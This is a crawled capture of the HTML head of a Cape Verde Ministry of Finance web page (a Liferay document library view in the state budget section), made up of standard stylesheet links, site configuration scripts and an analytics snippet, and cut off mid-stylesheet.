

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/297436?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F297098%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252For%2525C3%2525A7amento-do-estado%252F-%252Fdocument_library%252FCCgzagQ0WG8I%252Fview%252F273603%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%253Dsize%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%253D30
body_size: 232713
content:
<!DOCTYPE html> <html class="ltr" dir="ltr" lang="pt-PT"> <head> <title>Orçamento do Estado - Direção Nacional Orçamento e Contabilidade Pública - Ministério das Finanças</title> <meta content="initial-scale=1.0, width=device-width" name="viewport" /> <meta property="og:image" content="https://mf.gov.cv/documents/20126/0/Fachada+MF_CC_DNAP.JPG/204ed449-cdae-9429-dd8b-1afe0455ce71?t=1552301695477"/> <meta property="og:url" content="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/297436?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F297098%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252For%2525C3%2525A7amento-do-estado%252F-%252Fdocument_library%252FCCgzagQ0WG8I%252Fview%252F273603%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%253Dsize%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%253D30"/> <meta content="text/html; charset=UTF-8" http-equiv="content-type" /> <script data-senna-track="permanent" src="/o/frontend-js-lodash-web/lodash/lodash.js" type="text/javascript"></script> <script data-senna-track="permanent" src="/o/frontend-js-lodash-web/lodash/util.js" type="text/javascript"></script> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-web/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1766624470123" rel="stylesheet" type = "text/css" /> <script data-senna-track="temporary" type="text/javascript">if(window.Analytics)window._com_liferay_document_library_analytics_isViewFileEntry=false;</script> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-form-builder/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1766624470123" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-form-renderer/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1766624470123" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/mf-theme/images/favicon.ico" rel="icon" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/297436" rel="canonical" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/297436" hreflang="x-default" rel="alternate" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/297436" hreflang="pt-PT" rel="alternate" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/fr/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/297436" hreflang="fr-FR" rel="alternate" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/en/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/297436" hreflang="en-US" rel="alternate" /> <link class="lfr-css-file" data-senna-track="temporary" href="https://www.mf.gov.cv/o/mf-theme/css/clay.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1766624470123" id="liferayAUICSS" rel="stylesheet" type="text/css" /> <link data-senna-track="temporary" href="/o/frontend-css-web/main.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1551398703080" id="liferayPortalCSS" rel="stylesheet" type="text/css" /> <link data-senna-track="temporary" href="/combo?browserId=other&amp;minifierType=&amp;themeId=mftheme_WAR_mftheme&amp;languageId=pt_PT&amp;b=7110&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I:%2Fdocument_library%2Fcss%2Fmain.css&amp;com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_py9eenwLYIDf:%2Fcss%2Fmain.css&amp;com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch:%2Fsearch%2Fbar%2Fcss%2Fmain.css&amp;com_liferay_product_navigation_product_menu_web_portlet_ProductMenuPortlet:%2Fcss%2Fmain.css&amp;t=1693565028000" id="915ce4ef" rel="stylesheet" type="text/css" /> <script data-senna-track="temporary" type="text/javascript">var Liferay=Liferay||{};
Liferay.Browser={acceptsGzip:function(){return true},getMajorVersion:function(){return 131},getRevision:function(){return"537.36"},getVersion:function(){return"131.0"},isAir:function(){return false},isChrome:function(){return true},isEdge:function(){return false},isFirefox:function(){return false},isGecko:function(){return true},isIe:function(){return false},isIphone:function(){return false},isLinux:function(){return false},isMac:function(){return true},isMobile:function(){return false},isMozilla:function(){return false},
isOpera:function(){return false},isRtf:function(){return true},isSafari:function(){return true},isSun:function(){return false},isWebKit:function(){return true},isWindows:function(){return false}};Liferay.Data=Liferay.Data||{};Liferay.Data.ICONS_INLINE_SVG=true;Liferay.Data.NAV_SELECTOR="#navigation";Liferay.Data.NAV_SELECTOR_MOBILE="#navigationCollapse";Liferay.Data.isCustomizationView=function(){return false};Liferay.Data.notices=[null];
Liferay.PortletKeys={DOCUMENT_LIBRARY:"com_liferay_document_library_web_portlet_DLPortlet",DYNAMIC_DATA_MAPPING:"com_liferay_dynamic_data_mapping_web_portlet_DDMPortlet",ITEM_SELECTOR:"com_liferay_item_selector_web_portlet_ItemSelectorPortlet"};Liferay.PropsValues={JAVASCRIPT_SINGLE_PAGE_APPLICATION_TIMEOUT:0,NTLM_AUTH_ENABLED:false,UPLOAD_SERVLET_REQUEST_IMPL_MAX_SIZE:1048576E3};
Liferay.ThemeDisplay={getLayoutId:function(){return"21"},getLayoutRelativeControlPanelURL:function(){return"/group/dnocp/~/control_panel/manage?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I"},getLayoutRelativeURL:function(){return"/web/dnocp/or%C3%A7amento-do-estado"},getLayoutURL:function(){return"https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado"},getParentLayoutId:function(){return"0"},isControlPanel:function(){return false},isPrivateLayout:function(){return"false"},
isVirtualLayout:function(){return false},getBCP47LanguageId:function(){return"pt-PT"},getCanonicalURL:function(){return"https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/297436"},getCDNBaseURL:function(){return"https://www.mf.gov.cv"},getCDNDynamicResourcesHost:function(){return""},getCDNHost:function(){return""},getCompanyGroupId:function(){return"20135"},getCompanyId:function(){return"20099"},getDefaultLanguageId:function(){return"pt_PT"},getDoAsUserIdEncoded:function(){return""},
getLanguageId:function(){return"pt_PT"},getParentGroupId:function(){return"198414"},getPathContext:function(){return""},getPathImage:function(){return"/image"},getPathJavaScript:function(){return"/o/frontend-js-web"},getPathMain:function(){return"/c"},getPathThemeImages:function(){return"https://www.mf.gov.cv/o/mf-theme/images"},getPathThemeRoot:function(){return"/o/mf-theme"},getPlid:function(){return"268070"},getPortalURL:function(){return"https://www.mf.gov.cv"},getScopeGroupId:function(){return"198414"},
getScopeGroupIdOrLiveGroupId:function(){return"198414"},getSessionId:function(){return""},getSiteAdminURL:function(){return"https://www.mf.gov.cv/group/dnocp/~/control_panel/manage?p_p_lifecycle\x3d0\x26p_p_state\x3dmaximized\x26p_p_mode\x3dview"},getSiteGroupId:function(){return"198414"},getURLControlPanel:function(){return"/group/control_panel?refererPlid\x3d268070"},getURLHome:function(){return"https://www.mf.gov.cv/web/mf"},getUserEmailAddress:function(){return""},getUserId:function(){return"20103"},
getUserName:function(){return""},isAddSessionIdToURL:function(){return false},isFreeformLayout:function(){return false},isImpersonated:function(){return false},isSignedIn:function(){return false},isStateExclusive:function(){return false},isStateMaximized:function(){return false},isStatePopUp:function(){return false}};var themeDisplay=Liferay.ThemeDisplay;
Liferay.AUI={getAvailableLangPath:function(){return"available_languages.jsp?browserId\x3dother\x26themeId\x3dmftheme_WAR_mftheme\x26colorSchemeId\x3d01\x26minifierType\x3djs\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"},getCombine:function(){return true},getComboPath:function(){return"/combo/?browserId\x3dother\x26minifierType\x3d\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899\x26"},getDateFormat:function(){return"%d-%m-%Y"},getEditorCKEditorPath:function(){return"/o/frontend-editor-ckeditor-web"},
getFilter:function(){var filter="raw";filter="min";return filter},getFilterConfig:function(){var instance=this;var filterConfig=null;if(!instance.getCombine())filterConfig={replaceStr:".js"+instance.getStaticResourceURLParams(),searchExp:"\\.js$"};return filterConfig},getJavaScriptRootPath:function(){return"/o/frontend-js-web"},getLangPath:function(){return"aui_lang.jsp?browserId\x3dother\x26themeId\x3dmftheme_WAR_mftheme\x26colorSchemeId\x3d01\x26minifierType\x3djs\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"},
getPortletRootPath:function(){return"/html/portlet"},getStaticResourceURLParams:function(){return"?browserId\x3dother\x26minifierType\x3d\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"}};Liferay.authToken="zfk0CnA8";Liferay.currentURL="/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/297436?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F297098%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252For%2525C3%2525A7amento-do-estado%252F-%252Fdocument_library%252FCCgzagQ0WG8I%252Fview%252F273603%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%253Dsize%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%253D30";
Liferay.currentURLEncoded="%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview_file%2F297436%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252For%2525C3%2525A7amento-do-estado%252F-%252Fdocument_library%252FCCgzagQ0WG8I%252Fview%252F297098%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%253Dhttps%25253A%25252F%25252Fwww.mf.gov.cv%25252Fweb%25252Fdnocp%25252For%252525C3%252525A7amento-do-estado%25252F-%25252Fdocument_library%25252FCCgzagQ0WG8I%25252Fview%25252F273603%25253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%25253Dhome%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%25253D%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%25253Dsize%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%25253D%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%25253Dasc%252526p_r_p_resetCur%25253Dfalse%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%25253D30";</script> <script src="/o/js_loader_modules?t=1766624470123" type="text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/jquery/jquery.js&/o/frontend-js-web/clay/popper.js&/o/frontend-js-web/clay/bootstrap.js&/o/frontend-js-web/loader/config.js&/o/frontend-js-web/loader/loader.js&/o/frontend-js-web/aui/aui/aui.js&/o/frontend-js-web/aui/aui-base-html5-shiv/aui-base-html5-shiv.js&/o/frontend-js-web/liferay/browser_selectors.js&/o/frontend-js-web/liferay/modules.js&/o/frontend-js-web/liferay/aui_sandbox.js&/o/frontend-js-web/clay/collapsible-search.js&/o/frontend-js-web/clay/side-navigation.js&/o/frontend-js-web/jquery/fm.js&/o/frontend-js-web/jquery/form.js&/o/frontend-js-web/misc/svg4everybody.js&/o/frontend-js-web/aui/arraylist-add/arraylist-add.js&/o/frontend-js-web/aui/arraylist-filter/arraylist-filter.js&/o/frontend-js-web/aui/arraylist/arraylist.js&/o/frontend-js-web/aui/array-extras/array-extras.js&/o/frontend-js-web/aui/array-invoke/array-invoke.js&/o/frontend-js-web/aui/attribute-base/attribute-base.js&/o/frontend-js-web/aui/attribute-complex/attribute-complex.js&/o/frontend-js-web/aui/attribute-core/attribute-core.js&/o/frontend-js-web/aui/attribute-observable/attribute-observable.js&/o/frontend-js-web/aui/attribute-extras/attribute-extras.js&/o/frontend-js-web/aui/base-base/base-base.js&/o/frontend-js-web/aui/base-pluginhost/base-pluginhost.js&/o/frontend-js-web/aui/classnamemanager/classnamemanager.js&/o/frontend-js-web/aui/datatype-xml-format/datatype-xml-format.js&/o/frontend-js-web/aui/datatype-xml-parse/datatype-xml-parse.js&/o/frontend-js-web/aui/dom-base/dom-base.js&/o/frontend-js-web/aui/dom-core/dom-core.js&/o/frontend-js-web/aui/dom-screen/dom-screen.js&/o/frontend-js-web/aui/dom-style/dom-style.js&/o/frontend-js-web/aui/event-base/event-base.js&/o/frontend-js-web/aui/event-custom-base/event-custom-base.js&/o/frontend-js-web/aui/event-custom-complex/event-custom-complex.js&/o/frontend-js-web/aui/event-delegate/event-delegate.js&/o/frontend-js-web/aui/event-focus/event-focus.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/event-hover/event-hover.js&/o/frontend-js-web/aui/event-key/event-key.js&/o/frontend-js-web/aui/event-mouseenter/event-mouseenter.js&/o/frontend-js-web/aui/event-mousewheel/event-mousewheel.js&/o/frontend-js-web/aui/event-outside/event-outside.js&/o/frontend-js-web/aui/event-resize/event-resize.js&/o/frontend-js-web/aui/event-simulate/event-simulate.js&/o/frontend-js-web/aui/event-synthetic/event-synthetic.js&/o/frontend-js-web/aui/intl/intl.js&/o/frontend-js-web/aui/io-base/io-base.js&/o/frontend-js-web/aui/io-form/io-form.js&/o/frontend-js-web/aui/io-queue/io-queue.js&/o/frontend-js-web/aui/io-upload-iframe/io-upload-iframe.js&/o/frontend-js-web/aui/io-xdr/io-xdr.js&/o/frontend-js-web/aui/json-parse/json-parse.js&/o/frontend-js-web/aui/json-stringify/json-stringify.js&/o/frontend-js-web/aui/node-base/node-base.js&/o/frontend-js-web/aui/node-core/node-core.js&/o/frontend-js-web/aui/node-event-delegate/node-event-delegate.js&/o/frontend-js-web/aui/node-event-simulate/node-event-simulate.js&/o/frontend-js-web/aui/node-focusmanager/node-focusmanager.js&/o/frontend-js-web/aui/node-pluginhost/node-pluginhost.js&/o/frontend-js-web/aui/node-screen/node-screen.js&/o/frontend-js-web/aui/node-style/node-style.js&/o/frontend-js-web/aui/oop/oop.js&/o/frontend-js-web/aui/plugin/plugin.js&/o/frontend-js-web/aui/pluginhost-base/pluginhost-base.js&/o/frontend-js-web/aui/pluginhost-config/pluginhost-config.js&/o/frontend-js-web/aui/querystring-stringify-simple/querystring-stringify-simple.js&/o/frontend-js-web/aui/queue-promote/queue-promote.js&/o/frontend-js-web/aui/selector-css2/selector-css2.js&/o/frontend-js-web/aui/selector-css3/selector-css3.js&/o/frontend-js-web/aui/selector-native/selector-native.js&/o/frontend-js-web/aui/selector/selector.js&/o/frontend-js-web/aui/widget-base/widget-base.js&/o/frontend-js-web/aui/widget-htmlparser/widget-htmlparser.js&/o/frontend-js-web/aui/widget-skin/widget-skin.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/widget-uievents/widget-uievents.js&/o/frontend-js-web/aui/yui-throttle/yui-throttle.js&/o/frontend-js-web/aui/aui-base-core/aui-base-core.js&/o/frontend-js-web/aui/aui-base-lang/aui-base-lang.js&/o/frontend-js-web/aui/aui-classnamemanager/aui-classnamemanager.js&/o/frontend-js-web/aui/aui-component/aui-component.js&/o/frontend-js-web/aui/aui-debounce/aui-debounce.js&/o/frontend-js-web/aui/aui-delayed-task-deprecated/aui-delayed-task-deprecated.js&/o/frontend-js-web/aui/aui-event-base/aui-event-base.js&/o/frontend-js-web/aui/aui-event-input/aui-event-input.js&/o/frontend-js-web/aui/aui-form-validator/aui-form-validator.js&/o/frontend-js-web/aui/aui-node-base/aui-node-base.js&/o/frontend-js-web/aui/aui-node-html5/aui-node-html5.js&/o/frontend-js-web/aui/aui-selector/aui-selector.js&/o/frontend-js-web/aui/aui-timer/aui-timer.js&/o/frontend-js-web/liferay/dependency.js&/o/frontend-js-web/liferay/dom_task_runner.js&/o/frontend-js-web/liferay/events.js&/o/frontend-js-web/liferay/language.js&/o/frontend-js-web/liferay/lazy_load.js&/o/frontend-js-web/liferay/liferay.js&/o/frontend-js-web/liferay/util.js&/o/frontend-js-web/liferay/global.bundle.js&/o/frontend-js-web/liferay/portal.js&/o/frontend-js-web/liferay/portlet.js&/o/frontend-js-web/liferay/workflow.js&/o/frontend-js-web/liferay/address.js&/o/frontend-js-web/liferay/form.js&/o/frontend-js-web/liferay/form_placeholders.js&/o/frontend-js-web/liferay/icon.js&/o/frontend-js-web/liferay/menu.js&/o/frontend-js-web/liferay/notice.js&/o/frontend-js-web/liferay/poller.js&/o/frontend-js-web/aui/async-queue/async-queue.js&/o/frontend-js-web/aui/base-build/base-build.js&/o/frontend-js-web/aui/cookie/cookie.js&/o/frontend-js-web/aui/event-touch/event-touch.js&/o/frontend-js-web/aui/overlay/overlay.js&/o/frontend-js-web/aui/querystring-stringify/querystring-stringify.js&/o/frontend-js-web/aui/widget-child/widget-child.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/widget-position-align/widget-position-align.js&/o/frontend-js-web/aui/widget-position-constrain/widget-position-constrain.js&/o/frontend-js-web/aui/widget-position/widget-position.js&/o/frontend-js-web/aui/widget-stack/widget-stack.js&/o/frontend-js-web/aui/widget-stdmod/widget-stdmod.js&/o/frontend-js-web/aui/aui-aria/aui-aria.js&/o/frontend-js-web/aui/aui-io-plugin-deprecated/aui-io-plugin-deprecated.js&/o/frontend-js-web/aui/aui-io-request/aui-io-request.js&/o/frontend-js-web/aui/aui-loading-mask-deprecated/aui-loading-mask-deprecated.js&/o/frontend-js-web/aui/aui-overlay-base-deprecated/aui-overlay-base-deprecated.js&/o/frontend-js-web/aui/aui-overlay-context-deprecated/aui-overlay-context-deprecated.js&/o/frontend-js-web/aui/aui-overlay-manager-deprecated/aui-overlay-manager-deprecated.js&/o/frontend-js-web/aui/aui-overlay-mask-deprecated/aui-overlay-mask-deprecated.js&/o/frontend-js-web/aui/aui-parse-content/aui-parse-content.js&/o/frontend-js-web/liferay/layout_exporter.js&/o/frontend-js-web/liferay/session.js&/o/frontend-js-web/liferay/deprecated.js" type = "text/javascript"></script> <script data-senna-track="temporary" src="/o/js_bundle_config?t=1766624470349" type="text/javascript"></script> <script data-senna-track="temporary" type="text/javascript"></script> <script data-senna-track="permanent" id="googleAnalyticsScript" type="text/javascript">(function(i,s,o,g,r,a,m){i["GoogleAnalyticsObject"]=r;i[r]=i[r]||function(){var arrayValue=i[r].q||[];i[r].q=arrayValue;i[r].q.push(arguments)};i[r].l=1*new Date;a=s.createElement(o);m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,"script","//www.google-analytics.com/analytics.js","ga");ga("create","UA-127305255-2","auto");ga("send","pageview");Liferay.on("endNavigate",function(event){ga("set","page",event.path);ga("send","pageview")});</script> <link data-senna-track="temporary" href="/o/frontend-editor-alloyeditor-web/alloyeditor/assets/alloy-editor-atlas.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1766624470123" rel="stylesheet" type="text/css" /> <script data-senna-track="temporary" type="text/javascript">window.ALLOYEDITOR_BASEPATH="/o/frontend-editor-alloyeditor-web/alloyeditor/";</script> <script data-senna-track="temporary" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_ckEditorScript" src="/o/frontend-editor-ckeditor-web/ckeditor/ckeditor.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1551398703213" type="text/javascript"></script> <script data-senna-track="temporary" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_alloyEditorScript" src="/o/frontend-editor-alloyeditor-web/alloyeditor/alloy-editor-no-ckeditor-min.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1551398703213" type="text/javascript"></script> <script data-senna-track="temporary" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_alloyEditorScript" src="/o/frontend-editor-alloyeditor-web/alloyeditor/alloy-editor-extras.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1551398703213" type="text/javascript"></script> <script data-senna-track="temporary" type="text/javascript">AlloyEditor.regexBasePath=/(^|.*[\\\/])(?:liferay-alloy-editor[^/]+|liferay-alloy-editor)\.js(?:\?.*|;.*)?$/i;var alloyEditorDisposeResources=false;var alloyEditorInstances=0;var cleanupAlloyEditorResources=function(){if(!alloyEditorInstances&&alloyEditorDisposeResources){window.AlloyEditor=undefined;window.CKEDITOR=undefined;alloyEditorInstances=0;alloyEditorDisposeResources=false}};
Liferay.namespace("EDITORS").alloyEditor={addInstance:function(){alloyEditorInstances++},removeInstance:function(){alloyEditorInstances--;cleanupAlloyEditorResources()}};CKEDITOR.scriptLoader.loadScripts=function(scripts,success,failure){CKEDITOR.scriptLoader.load(scripts,success,failure)};CKEDITOR.getNextZIndex=function(){return CKEDITOR.dialog._.currentZIndex?CKEDITOR.dialog._.currentZIndex+10:Liferay.zIndex.WINDOW+10};
var destroyGlobalAlloyEditor=function(){alloyEditorDisposeResources=true;cleanupAlloyEditorResources();Liferay.detach("beforeScreenFlip",destroyGlobalAlloyEditor)};Liferay.on("beforeScreenFlip",destroyGlobalAlloyEditor);</script> <style data-senna-track="temporary"> .breadcrumb-arrows li { background-color: #EFEFEF; margin-bottom: 3px; overflow: visible; } .breadcrumb-arrows li + li::before { content: none; } .breadcrumb-arrows li > a { border-right: 4px solid #FFF; display: block; max-width: 100%; position: relative; } .breadcrumb-arrows .entry { line-height: 40px; overflow: hidden; padding-left: 30px; padding-right: 7px; text-overflow: ellipsis; white-space: nowrap; } .breadcrumb-arrows a::after { border-bottom: 20px inset transparent; border-left: 20px solid #EFEFEF; border-top: 20px inset transparent; content: ''; height: 0; position: absolute; right: -20px; top: 0; width: 0; z-index: 2; } .breadcrumb-arrows li:nth-child(n+2) a::before { border-bottom: 20px inset transparent; border-left: 20px solid #FFF; border-top: 20px inset transparent; content: ''; height: 0; left: 0; position: absolute; top: 0; width: 0; } .breadcrumb-arrows li:last-child { border-bottom-right-radius: 4px; border-right-width: 0; border-top-right-radius: 4px; position: relative; } .breadcrumb-arrows li:last-child::before { border-bottom: 20px inset transparent; border-left: 20px solid #FFF; border-top: 20px inset transparent; content: ''; height: 0; left: 0; position: absolute; top: 0; width: 0; } .breadcrumb-arrows li:last-child .entry { padding-right: 23px; } .breadcrumb-arrows li:first-child { border-bottom-left-radius: 4px; border-top-left-radius: 4px; } .breadcrumb-arrows li:first-child::before { border-left-width: 0; } .breadcrumb-arrows li:first-child .entry { padding-left: 23px; } .breadcrumb-arrows .active { background-color: #007ACC; } .breadcrumb-arrows .active a, .breadcrumb-arrows .active .entry { color: #FFF; } .breadcrumb-arrows .active a::after { border-left-color: 